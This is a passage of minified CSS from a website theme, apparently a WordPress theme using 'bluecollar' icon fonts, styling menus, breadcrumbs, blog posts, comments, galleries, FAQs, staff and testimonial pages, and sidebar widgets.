a{text-decoration:none}.header-menu-primary__submenu-toggle{display:none;position:absolute;top:0;right:0;width:40px;height:40px;line-height:42px;font-size:22px;text-align:center;z-index:20}.header-menu-primary__submenu-toggle-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107'}.header-menu-primary__submenu-toggle--active .header-menu-primary__submenu-toggle-icon:before{content:'\f106'}.current-menu-item>.header-menu-primary__item-link{font-weight:bold}.header-menu-primary__toggle{display:none;position:absolute;top:14px;right:0;padding:0;width:44px;height:44px;line-height:44px;font-size:20px;text-align:center;border:2px solid transparent}.header-menu-primary__toggle-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c9'}.header-menu-primary__item--level-0{display:inline-block;text-align:left}.header-menu-primary__item-link--level-0{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;padding:10px 15px;height:40px;font-size:1em;font-weight:bold;text-transform:uppercase;letter-spacing:0.02em}.header-menu-primary__item-link--level-0:hover{text-decoration:none}.header-menu-primary__item--level-0.menu-item-has-children>.header-menu-primary__item-link:after{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107';position:absolute;top:13px;right:0;font-size:14px}.header-menu-primary__item--dropdown{position:relative}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children{position:relative}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children>.header-menu-primary__item-link:after{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';position:absolute;top:14px;right:10px;font-size:14px}.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-0,.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-2{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;top:0;left:0;width:240px}.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-0{top:40px}.header-menu-primary__item--dropdown:nth-last-child(1) .header-menu-primary__submenu--level-0,.header-menu-primary__item--dropdown:nth-last-child(2) .header-menu-primary__submenu--level-0,.header-menu-primary__item--dropdown:nth-last-child(3) .header-menu-primary__submenu--level-0{left:auto;right:0}.header-menu-primary__item--dropdown .header-menu-primary__submenu--level-1{left:100%}.header-menu-primary__item--dropdown:nth-last-child(1) .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown:nth-last-child(2) .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown:nth-last-child(3) .header-menu-primary__submenu--level-1,.header-menu-primary__item--dropdown:nth-last-child(1) .header-menu-primary__submenu--level-2,.header-menu-primary__item--dropdown:nth-last-child(2) .header-menu-primary__submenu--level-2,.header-menu-primary__item--dropdown:nth-last-child(3) .header-menu-primary__submenu--level-2{left:auto;right:100%}.header-menu-primary__item--dropdown .header-menu-primary__item-link--level-1,.header-menu-primary__item--dropdown .header-menu-primary__item-link--level-2,.header-menu-primary__item--dropdown .header-menu-primary__item-link--level-3{display:block;padding:10px 16px}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;top:50px;left:50%;margin-left:-685px;padding:40px 30px 0 30px;width:100%;max-width:1370px}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0:before,.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-menu-primary__item--megamenu .header-menu-primary__item--level-1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;width:25%;margin:0 0 40px 0;padding:0 15px}.header-menu-primary__item--megamenu .header-menu-primary__item--level-1:nth-child(4n+1){clear:left}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1{font-weight:bold;text-transform:uppercase}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-1{margin:10px 0 0 0}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2{margin:10px 0 0 0}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-2{margin:0 0 0 20px;font-size:0.875em}.header-menu-primary__item--megamenu .header-menu-primary__item--level-3{margin:5px 0 0 0}#core{position:relative;z-index:10}.core__columns-inner>.lsvr-container{position:relative;margin-top:-10px;z-index:10}.core__columns-inner>.lsvr-container:before,.core__columns-inner>.lsvr-container:after{content:'';display:block;position:absolute;top:10px;left:-15px;width:15px;height:100px}.core__columns-inner>.lsvr-container:after{left:auto;right:-15px}.lsvr-container>.core__columns-bg{min-height:10px}.lsvr-container>.core__columns-bg:before,.lsvr-container>.core__columns-bg:after{content:'';display:block;position:absolute;top:10px;left:-15px;width:15px;height:100px}.lsvr-container>.core__columns-bg:after{left:auto;right:-15px}.core__columns--narrow .lsvr-container,.core--narrow .lsvr-container{max-width:900px}.core__columns--no-bg>.core__columns-inner>.lsvr-container{margin-top:0}.core__columns--no-bg>.core__columns-inner>.lsvr-container:before,.core__columns--no-bg>.core__columns-inner>.lsvr-container:after,.core__columns--no-bg>.lsvr-container>.core__columns-bg:before,.core__columns--no-bg>.lsvr-container>.core__columns-bg:after{display:none}.page-title{position:relative;padding:60px 0;text-align:center;background-size:cover;background-position:center 0;background-repeat:no-repeat;z-index:10}.lsvr-has-parallax .page-title{background-attachment:fixed}.page-title__overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.page-title__overlay:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.page-title__inner{position:relative;z-index:20}.page-title__title{margin:0;font-size:3em;font-weight:normal}.page-title__title:after{content:'';display:block;margin:10px auto 0 auto;width:50px;height:4px;line-height:0}.page-title__subtitle{margin:15px 0 0 0;font-size:1.125em;font-weight:normal}.page-title__portrait{display:inline-block;margin:0 0 15px 0;max-width:150px;border-radius:50%}.page-title__portrait-image{display:block;border:4px solid transparent;border-radius:50%}.breadcrumbs{position:relative;margin:0;padding:15px 0;font-size:0.875em;border-bottom:1px solid transparent;z-index:20}.breadcrumbs__list{list-style-type:none;margin:0;padding:0}.breadcrumbs__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block;position:relative;padding:5px 10px 5px 15px}.breadcrumbs__item:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';position:absolute;top:50%;left:0;margin-top:-7px;font-size:14px}.breadcrumbs__item:first-child{padding-left:25px}.breadcrumbs__item:first-child:before{content:'\e944';margin-top:-9px;font-size:16px}.breadcrumbs__link{text-decoration:none}.core__columns .breadcrumbs{margin:0 -60px;padding:15px 60px}.core__columns .breadcrumbs .lsvr-container{padding:0;margin:0;max-width:100%}#main{padding:60px 0 60px 0}#main.main--fullwidth{padding:0}.main__inner{min-height:200px}.post-archive-intro--has-text{max-width:800px;margin:0 auto 60px auto}.post-archive-intro__title{font-weight:normal}.post-archive-intro__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.post-archive-intro__text{font-size:1.125em}.post-archive-categories{margin:0 0 30px 0;padding:4px 0;border:1px solid transparent;border-width:1px 0}.post-archive-categories:first-child{padding-top:0;border-top-width:0}.post-archive-categories__list{list-style-type:none;margin:0;padding:0;position:relative}.post-archive-categories__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block;position:relative;margin:15px 20px 15px 0}.post-archive-categories__item--active{font-weight:bold}.post-archive-categories__item-link{text-decoration:none}.post__content-wrapper--narrow{margin:0 auto;max-width:800px}.post-single .post__content{margin:0 0 60px 0}.post-single .post__footer{margin:30px 0 30px 0}.post-single .post__meta{margin:0 0 10px 0;font-size:0.875em}.post-single .post__meta-author-link,.post-single .post__meta .post__term-link{text-decoration:none}.post-single .post__tags .post__terms{font-size:0.875em}.post-single .post__tags .post__term-link{display:inline-block;margin:4px 4px 0 0;padding:2px 5px;text-decoration:none}.post-navigation{margin:30px 0;padding-top:30px;border-top:1px solid transparent}.post-navigation__list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.post-navigation__list:before,.post-navigation__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.post-navigation__prev,.post-navigation__next{list-style-type:none;margin:0;padding:0;line-height:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:45%}.post-navigation__prev-inner,.post-navigation__next-inner{position:relative}.post-navigation__prev{float:left}.post-navigation__prev:last-child{border:0}.post-navigation__next{position:relative;left:-1px;float:right;text-align:right}.post-navigation__next:first-child{border:0}.post-navigation__title{margin:0 0 5px 0;font-size:0.812em}.post-navigation__title-link{text-decoration:none;letter-spacing:0.04em}.post-navigation__link{text-decoration:none}.post-comments{margin:30px 0;padding-top:30px;border-top:1px solid transparent}.post-comments__list{list-style-type:none;margin:0;padding:0}.post-comments__list ul{list-style-type:none;margin:0;padding:0}.post-comments__list .comment{list-style-type:none;margin:0;padding:0;line-height:normal;margin-top:30px;padding-top:30px;border-top:1px solid transparent}.post-comments__list>.comment:first-child{border:0}.post-comments__list ul ul{margin-left:75px}.post-comments__list .comment-body{position:relative}.post-comments__list .comment-meta{margin-bottom:1em}.post-comments__list .says{display:none}.post-comments__list .comment-author{display:inline}.post-comments__list .comment-author .fn a{margin-right:10px;text-decoration:none;font-weight:bold}.post-comments__list .comment-metadata{display:inline;font-size:0.75em}.post-comments__list .comment-metadata a{text-decoration:none}.post-comments__list .comment-content p{margin:0 0 15px 0}.post-comments__list .comment-reply-link{font-size:0.75em;font-weight:bold;text-decoration:none}.post-comments__list .comment-respond{margin-top:30px}.post-comments__list--avatars .comment-body{padding-left:60px}.post-comments__list--avatars .avatar{position:absolute;top:0;left:0;max-width:50px}.post-comments__form{margin-top:30px;padding-top:30px}.comment-form p:not(.comment-form-comment):not(.comment-notes){max-width:300px}.comment-form .submit{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.comment-form-cookies-consent:before,.comment-form-cookies-consent:after{display:table;clear:both;height:0;content:'';visibility:hidden}.comment-form-cookies-consent input{float:left;margin-right:10px}.comment-form-cookies-consent label{display:inline-block;position:relative;top:-5px;float:left;padding:0;max-width:250px;text-transform:none}.post-password-form p{max-width:300px}.post-password-form p:first-child{max-width:100%}.post-password-form label{padding:0}.post-password-form input[type="password"]{margin-top:5px}.post-password-form input[type="submit"]{-webkit-transition:all 150ms;-moz-transition:all 150ms;-ms-transition:all 150ms;-o-transition:all 150ms;transition:all 150ms;display:inline-block;margin-top:15px;padding:12px 20px 10px 20px;font-size:14px;font-weight:bold;letter-spacing:0.04em;text-transform:uppercase;border:2px solid transparent;cursor:pointer}.navigation.pagination{margin:30px 0 30px 0}.navigation.pagination .page-numbers{display:inline-block;padding:0 17px;height:40px;line-height:40px;font-weight:bold;text-decoration:none;text-align:center}.navigation.pagination a.page-numbers:hover{opacity:0.6}.navigation.pagination a.page-numbers:active{opacity:0.4}.navigation.pagination .dots{padding:0;font-weight:normal}.navigation.pagination .prev,.navigation.pagination .next{padding:0;text-decoration:none;text-transform:uppercase}.navigation.pagination .prev{margin-right:20px}.navigation.pagination .next{margin-left:20px}.blog-post-archive--default .post__thumbnail-link,.blog-post-single .post__thumbnail-link{display:block}.blog-post-archive--default .post__thumbnail-link:hover,.blog-post-single .post__thumbnail-link:hover{opacity:0.9}.blog-post-archive--default .post__thumbnail-link:active,.blog-post-single .post__thumbnail-link:active{opacity:0.8}.blog-post-archive--default .post__header,.blog-post-single .post__header{margin:0 0 30px 0}.blog-post-archive--default .post__title,.blog-post-single .post__title{position:relative;margin:0}.blog-post-archive--default .post__title-link,.blog-post-single .post__title-link{text-decoration:none}.blog-post-archive--default .post__meta,.blog-post-single .post__meta{margin:5px 0 0 0;font-size:0.875em}.blog-post-archive--default .post__meta-author-link,.blog-post-archive--default .post__meta .post__term-link,.blog-post-single .post__meta-author-link,.blog-post-single .post__meta .post__term-link{text-decoration:none}.blog-post-archive--default .post{margin:0 0 45px 0}.blog-post-archive--default .post:before{content:'';display:block;margin-bottom:45px;width:100px;height:1px;line-height:0}.blog-post-archive--default .post:first-child:before{display:none}.blog-post-archive--default .post__title{font-size:1.5em}.blog-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.blog-post-archive--default .sticky{border:2px solid transparent}.blog-post-archive--default .sticky .post__header{margin-top:30px;padding:0 30px}.blog-post-archive--default .sticky .post__content{padding:0 30px}.blog-post-archive--grid .post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.blog-post-archive--grid .post__thumbnail{margin:-31px -31px 30px -31px}.blog-post-archive--grid .post__thumbnail img{display:block}.blog-post-archive--grid .post__thumbnail-link:hover{opacity:0.9}.blog-post-archive--grid .post__thumbnail-link:active{opacity:0.8}.blog-post-archive--grid .post__title{margin:0;font-size:1.125em}.blog-post-archive--grid .post__title-link{text-decoration:none}.blog-post-archive--grid .post__meta{margin:2px 0 0 0;font-size:0.875em}.blog-post-archive--grid .post__meta .post__term-link{text-decoration:none}.blog-post-archive--grid .post__content>p{margin:15px 0 0 0}.blog-post-archive--grid .post__content iframe{width:100%;height:auto}.blog-post-archive--grid .post__permalink-link{font-size:0.875em;text-decoration:none}.blog-post-single .post__meta{margin:0 0 10px 0}.lsvr_service-post-archive--default .post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr_service-post-archive--default .post__thumbnail{margin:-31px -31px 30px -31px}.lsvr_service-post-archive--default .post__thumbnail-link{display:block}.lsvr_service-post-archive--default .post__thumbnail-link:hover{opacity:0.9}.lsvr_service-post-archive--default .post__thumbnail-link:active{opacity:0.8}.lsvr_service-post-archive--default .post__icon{display:block;position:relative;top:-2px;margin:-50px auto 0 auto;width:50px;height:50px;line-height:52px;font-size:28px;text-align:center;border-radius:50%}.lsvr_service-post-archive--default .has-post-thumbnail .post__icon{top:-5px}.lsvr_service-post-archive--default .post__title{display:inline;margin:0;font-size:1.125em}.lsvr_service-post-archive--default .post__title-link{text-decoration:none}.lsvr_service-post-archive--default .post__meta{margin:2px 0 0 0;font-size:0.875em}.lsvr_service-post-archive--default .post__meta .post__term-link{text-decoration:none}.lsvr_service-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_service-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.lsvr_service-post-single .post__gallery{margin:30px 0 30px 0}.lsvr_service-post-single .post__image-list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.lsvr_service-post-single .post__image-list:before,.lsvr_service-post-single .post__image-list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.lsvr_service-post-single .post__image-item{list-style-type:none;margin:0;padding:0;line-height:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;display:block;padding:5px;width:50%}.lsvr_service-post-single .post__image-item:nth-child(2n+1){clear:left}.lsvr_service-post-single .post__image-link:hover{opacity:0.9}.lsvr_service-post-single .post__image-link:active{opacity:0.8}.lsvr_project-post-archive--default .post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr_project-post-archive--default .post__thumbnail{margin:-31px -31px 30px -31px}.lsvr_project-post-archive--default .post__thumbnail-link{display:block}.lsvr_project-post-archive--default .post__thumbnail-link:hover{opacity:0.9}.lsvr_project-post-archive--default .post__thumbnail-link:active{opacity:0.8}.lsvr_project-post-archive--default .post__title{margin:0;font-size:1.125em}.lsvr_project-post-archive--default .post__title-link{text-decoration:none}.lsvr_project-post-archive--default .post__meta{margin:2px 0 0 0;font-size:0.875em}.lsvr_project-post-archive--default .post__meta .post__term-link{text-decoration:none}.lsvr_project-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_project-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.lsvr_project-post-single .post__image-list{list-style-type:none;margin:0;padding:0;margin:0 -5px 60px -5px}.lsvr_project-post-single .post__image-item{list-style-type:none;margin:0;padding:0;line-height:normal;margin-bottom:5px;padding:0 5px}.lsvr_project-post-single .post__image-link:hover{opacity:0.9}.lsvr_project-post-single .post__image-link:active{opacity:0.8}.lsvr_project-post-single .post__fields{margin:0 0 60px 0}.lsvr_project-post-single .post__fields-list{margin:0}.lsvr_project-post-single .post__fields-item-title{margin-top:15px;padding-top:15px;font-size:0.875em;font-weight:normal;text-transform:uppercase;border-top:1px solid transparent}.lsvr_project-post-single .post__fields-item-title:first-child{margin-top:0;padding-top:0;border:0}.lsvr_project-post-single .post__fields-item-text{margin-top:5px}.lsvr_project-post-single .post__fields a{text-decoration:none}.lsvr_project-post-single--layout-gallery-left .post__image-list{margin-right:30px}.lsvr_project-post-single--layout-gallery-right .post__image-list{margin-left:30px}.lsvr_gallery-post-archive--default .post{margin:0 0 30px 0;background-size:cover;background-position:center}.lsvr_gallery-post-archive--default .post__inner{position:relative;display:table;table-layout:fixed;width:100%;height:320px}.lsvr_gallery-post-archive--default .post__bg{display:table-cell;position:relative;padding:30px;-webkit-transition:all,300ms;-moz-transition:all,300ms;-ms-transition:all,300ms;-o-transition:all,300ms;transition:all,300ms;vertical-align:bottom;border-radius:3px}.lsvr_gallery-post-archive--default .post__header{position:relative;z-index:20}.lsvr_gallery-post-archive--default .post__title{margin:0;font-size:1.125em}.lsvr_gallery-post-archive--default .post__title-link{text-decoration:none}.lsvr_gallery-post-archive--default .post__meta{position:relative;margin:15px 0 0 0;padding:5px 0 0 0;font-size:0.875em;border-top:1px solid transparent;z-index:20}.lsvr_gallery-post-archive--default .post__term-link{text-decoration:none}.lsvr_gallery-post-archive--default .post__meta-images{display:block}.lsvr_gallery-post-archive--default .post__overlay-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.lsvr_gallery-post-single .post__image-list{list-style-type:none;margin:0;padding:0;margin:0 -5px 30px -5px}.lsvr_gallery-post-single .post__image-item{list-style-type:none;margin:0;padding:0;line-height:normal;margin-bottom:5px;padding:0 5px}.lsvr_gallery-post-single .post__image-link:hover{opacity:0.9}.lsvr_gallery-post-single .post__image-link:active{opacity:0.8}.lsvr_person-post-page .post__contact{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_person-post-page .post__contact-item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:2px 0 0 0;padding-left:25px}.lsvr_person-post-page .post__contact-item:first-child{margin:0}.lsvr_person-post-page .post__contact-item-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:1px;left:0;font-size:16px}.lsvr_person-post-page .post__contact-item-icon--email:before{content:'\f0e0'}.lsvr_person-post-page .post__contact-item-icon--phone:before{content:'\f095'}.lsvr_person-post-page .post__contact-item-icon--website:before{content:'\f0c1'}.lsvr_person-post-page .post__contact-item>a{text-decoration:none}.lsvr_person-post-page .post__social-list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.lsvr_person-post-page .post__social-item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block}.lsvr_person-post-page .post__social-link{display:block;position:relative;margin:5px 4px 0 0;width:24px;height:24px;line-height:24px;border-radius:50%;text-decoration:none;text-align:center;font-size:14px}.lsvr_person-post-page .post__social-icon:before{line-height:24px}.lsvr_person-post-archive--default .post{padding:30px;margin-bottom:30px;border:1px solid transparent}.lsvr_person-post-archive--default .has-post-thumbnail .post__inner{position:relative;padding-left:95px;min-height:80px}.lsvr_person-post-archive--default .post__thumbnail{position:absolute;top:0;left:0;margin:0 0 15px 0;width:80px}.lsvr_person-post-archive--default .post__thumbnail-link{display:block;border:3px solid transparent;border-radius:50%}.lsvr_person-post-archive--default .post__thumbnail-link>img{display:block;border-radius:50%}.lsvr_person-post-archive--default .lsvr-grid--4-cols .has-post-thumbnail .post__inner{padding-left:0}.lsvr_person-post-archive--default .lsvr-grid--4-cols .post__thumbnail{position:relative}.lsvr_person-post-archive--default .post__title{margin:0;font-size:1.125em}.lsvr_person-post-archive--default .post__title-link{text-decoration:none}.lsvr_person-post-archive--default .post__subtitle{margin:2px 0 0 0;font-size:0.875em;font-weight:normal}.lsvr_person-post-archive--default .post__content{margin-top:15px}.lsvr_person-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_person-post-archive--default .post__contact{margin:15px 0 0 0;padding-top:15px;font-size:0.875em;border-top:1px solid transparent}.lsvr_person-post-archive--default .post__contact-item{margin-top:7px}.lsvr_person-post-archive--default .post__contact-item:before{font-size:14px}.lsvr_person-post-archive--default .post__social-list{margin:15px 0 0 0}.core__columns-col--main .lsvr-grid--3-cols .has-post-thumbnail .post__inner{padding-left:0}.core__columns-col--main .lsvr-grid--3-cols .post__thumbnail{position:relative}.lsvr_person-post-single .post{margin-bottom:30px}.lsvr_person-post-single .post__content{margin-bottom:30px}.lsvr_person-post-single .post__contact{margin:30px 0;padding-top:30px;font-size:0.875em;border-top:1px solid transparent}.lsvr_person-post-single .post__contact:first-child{margin-top:0;padding-top:0;border:0}.lsvr_person-post-single .post__contact-item{margin-top:5px}.lsvr_person-post-single .post__social-list{margin-top:30px}.lsvr_testimonial-post-page .post{margin-bottom:60px}.lsvr_testimonial-post-page .post__quote{margin:0;font-size:1em}.lsvr_testimonial-post-page .post__quote>p{margin:0 0 15px 0;font-size:1.5em}.lsvr_testimonial-post-page .post__footer{position:relative}.lsvr_testimonial-post-page .post__footer--has-thumbnail{padding-left:55px}.lsvr_testimonial-post-page .post__thumbnail{margin:0;position:absolute;top:-2px;left:0;width:40px}.lsvr_testimonial-post-page .post__thumbnail-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_testimonial-post-page .post__thumbnail-link>img{display:block;border-radius:50%}.lsvr_testimonial-post-page .post__title{font-size:1em;font-style:normal}.lsvr_testimonial-post-page .post__title-name{font-weight:bold}.lsvr_testimonial-post-page .post__title-link{font-weight:bold;text-decoration:none}.lsvr_testimonial-post-page .post__title-description{display:block;margin:2px 0 0 0;font-size:0.875em}.lsvr_testimonial-post-archive--default .post{padding:60px;margin-bottom:30px;border:1px solid transparent}.lsvr_testimonial-post-archive--default .post__footer{margin-top:30px}.lsvr_testimonial-post-single .post__thumbnail>img{display:block;border:2px solid transparent;border-radius:50%}.lsvr_faq-post-archive--default .post-archive__list{margin:0 0 30px 0}.lsvr_faq-post-archive--default .post{margin:0 0 30px 0;border:1px solid transparent}.lsvr_faq-post-archive--default .post__header{padding:20px 40px 20px 30px}.lsvr_faq-post-archive--default .post__title{margin:0;font-size:1em}.lsvr_faq-post-archive--default .post__content-wrapper{padding:30px;border-top:1px solid transparent}.lsvr_faq-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_faq-post-archive--default .post__content>p:first-child{margin:0}.lsvr_faq-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.lsvr_faq-post-archive--default .post__footer{margin-top:15px}.lsvr_faq-post-archive--default .post__meta{display:inline-block;margin:0 20px 0 0;font-size:0.875em}.lsvr_faq-post-archive--default .post__meta .post__term-link{text-decoration:none}.lsvr_faq-post-archive--default .post__footer-permalink{display:inline-block;margin:0;font-size:0.875em}.lsvr_faq-post-archive--default .post__footer-permalink-link{text-decoration:none}.lsvr_faq-post-archive--is-expandable .post__header{-webkit-transition:background-color 500ms;-moz-transition:background-color 500ms;-ms-transition:background-color 500ms;-o-transition:background-color 500ms;transition:background-color 500ms;position:relative;cursor:pointer}.lsvr_faq-post-archive--is-expandable .post__header:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107';position:absolute;top:17px;right:30px;font-size:24px}.lsvr_faq-post-archive--is-expandable .post--expanded .post__header:before{content:'\f106'}.lsvr_faq-post-archive--is-expandable .post__content-wrapper{display:none}.search-results-page .c-search-form{margin:0 auto 30px auto}.search-results-page__list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.search-results-page__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.search-results-page__item:before,.search-results-page__item:after{display:table;clear:both;height:0;content:'';visibility:hidden}.search-results-page__item:first-child{margin:0;padding:0;border:0}.search-results-page__item-title{float:left;margin:0;width:70%;font-size:1em}.search-results-page__item-title-link{text-decoration:none}.search-results-page__item-type{float:right;margin:0;width:20%;font-size:0.875em;text-align:right}.search-results-page__item-excerpt{clear:both;padding:15px 0 0 0}.search-results-page__item-excerpt p{margin:15px 0 0 0}.search-results-page__item-excerpt p:first-child{margin:0}.search-results-page .navigation.pagination{margin-top:60px}.error-404-page__inner{position:relative;padding-top:120px}.error-404-page__title{position:absolute;top:0;left:0;width:100%;line-height:110px;font-size:190px;text-align:center;z-index:10}.error-404-page__content{position:relative;z-index:20}.error-404-page__button{text-align:center}.error-404-page__button-link{text-decoration:none}#sidebar{padding-top:60px}.core__columns-col--right #sidebar{padding-left:30px}.core__columns-col--left #sidebar{padding-right:30px}.widget{margin:0 0 60px 0}.widget-title,.widget__title{position:relative;margin:0 0 30px 0;padding-bottom:10px;font-size:1em;font-weight:bold;text-transform:uppercase;border-bottom:1px solid transparent}.widget__more{margin:30px 0 0 0;padding-top:15px;font-size:0.875em;border-top:1px solid transparent}.widget__more-link{text-decoration:none}.lsvr-definition-list-widget__list:before,.lsvr-definition-list-widget__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.lsvr-definition-list-widget__item-title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;clear:both;float:left;margin:10px 0 0 0;padding:10px 10px 0 0;width:50%;border-top:1px solid transparent}.lsvr-definition-list-widget__item-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:right;margin:10px 0 0 0;padding:10px 0 0 10px;width:50%;text-align:right;border-top:1px solid transparent}.lsvr-definition-list-widget__item-title:first-of-type,.lsvr-definition-list-widget__item-text:first-of-type{margin:0;padding-top:0;border:0}.lsvr-definition-list-widget__item-text-link{text-decoration:none}.lsvr-post-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr-post-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr-post-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr-post-list-widget__item-inner{position:relative}.lsvr-post-list-widget__item--has-thumb .lsvr-post-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr-post-list-widget__item-thumb{position:absolute;left:0;top:2px;width:50px}.lsvr-post-list-widget__item-thumb-link{display:block}.lsvr-post-list-widget__item-thumb-link:hover{opacity:0.9}.lsvr-post-list-widget__item-thumb-link:active{opacity:0.8}.lsvr-post-list-widget__item-thumb img{display:block}.lsvr-post-list-widget__item-title{margin:0;font-size:1em}.lsvr-post-list-widget__item-title-link{text-decoration:none}.lsvr-post-list-widget__item-date,.lsvr-post-list-widget__item-category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr-post-list-widget__item-category-link{text-decoration:none}.lsvr-post-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr-post-featured-widget__thumb{margin:0}.lsvr-post-featured-widget__thumb-link{display:block}.lsvr-post-featured-widget__thumb-link:hover{opacity:0.9}.lsvr-post-featured-widget__thumb-link:active{opacity:0.8}.lsvr-post-featured-widget__thumb img{display:block}.lsvr-post-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr-post-featured-widget__title{margin:0;font-size:1.125em}.lsvr-post-featured-widget__title-link{text-decoration:none}.lsvr-post-featured-widget__date,.lsvr-post-featured-widget__category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr-post-featured-widget__category-link{text-decoration:none}.lsvr-post-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr-post-featured-widget .widget__more{margin-top:15px}.lsvr_project-categories-widget,.lsvr_service-categories-widget,.lsvr_gallery-categories-widget,.lsvr_person-categories-widget,.lsvr_faq-categories-widget{margin:0 0 45px 0}.lsvr_project-categories-widget .widget__title,.lsvr_service-categories-widget .widget__title,.lsvr_gallery-categories-widget .widget__title,.lsvr_person-categories-widget .widget__title,.lsvr_faq-categories-widget .widget__title{margin-bottom:15px}.lsvr_project-categories-widget ul,.lsvr_service-categories-widget ul,.lsvr_gallery-categories-widget ul,.lsvr_person-categories-widget ul,.lsvr_faq-categories-widget ul{list-style-type:none;margin:0;padding:0}.lsvr_project-categories-widget li,.lsvr_service-categories-widget li,.lsvr_gallery-categories-widget li,.lsvr_person-categories-widget li,.lsvr_faq-categories-widget li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:0}.lsvr_project-categories-widget a,.lsvr_service-categories-widget a,.lsvr_gallery-categories-widget a,.lsvr_person-categories-widget a,.lsvr_faq-categories-widget a{text-decoration:none}.lsvr_project-categories-widget .current-cat>a,.lsvr_service-categories-widget .current-cat>a,.lsvr_gallery-categories-widget .current-cat>a,.lsvr_person-categories-widget 